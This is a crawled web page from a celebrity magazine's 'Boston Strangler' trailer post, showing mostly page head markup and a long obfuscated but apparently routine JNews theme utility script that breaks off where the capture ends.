

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebritycafemagazine.com/trailers/boston-strangler-trailer/
body_size: 58515
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://celebritycafemagazine.com/xmlrpc.php" />
    <title>&#039;Boston Strangler&#039; Trailer &#8211; CelebrityCafeMagazine.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var 